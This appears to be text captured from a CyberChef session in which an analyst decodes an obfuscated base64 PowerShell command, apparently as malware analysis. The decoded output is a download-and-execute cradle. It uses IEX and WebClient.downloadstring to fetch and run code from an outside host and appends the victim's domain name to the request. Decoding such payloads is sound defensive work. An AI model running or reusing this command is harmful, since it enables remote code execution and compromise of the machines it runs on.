 Last build: 3 days ago - v9 supports multiple inputs and a Node API allowing you to program with CyberChef!
Options
About / Support
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
To Hex
Delimiter
Space
Find / Replace
Find
00
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
From Hex
Delimiter
Auto
Input
length: 228
lines: 1
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGw
AbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdgAuAGIAZQBhAGgAaAAuAGMAbwBtAC8AdgAnACsAJABlAG
4AdgA6AFUAUwBFAFIARABPAE0AQQBJAE4AKQA=
Output
start: 86
end: 86
length: 0
time: 3ms
length: 86
lines: 1
IEX (New-Object Net.WebClient).downloadstring('http://v.beahh.com/v'+$env:USERDOMAIN).